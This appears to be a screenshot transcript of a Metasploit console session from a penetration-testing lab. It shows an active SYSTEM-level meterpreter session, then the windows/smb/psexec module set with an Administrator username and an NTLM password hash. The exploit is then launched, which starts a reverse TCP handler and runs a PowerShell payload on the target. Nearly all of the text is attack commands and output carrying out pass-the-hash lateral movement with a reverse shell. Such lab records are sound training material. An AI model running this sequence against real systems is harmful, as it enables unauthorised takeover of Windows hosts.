 msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.5.2:4444 -> 10.2.28.132:4
9899 (10.2.28.132)
msf6 exploit(windows/smb/psexec) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.2.28.132
RHOSTS => 10.2.28.132
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba95073
78dc88d
SMBPass => aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[*] 10.2.28.132:445 - Selecting PowerShell target
[*] 10.2.28.132:445 - Executing the payload...
[+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...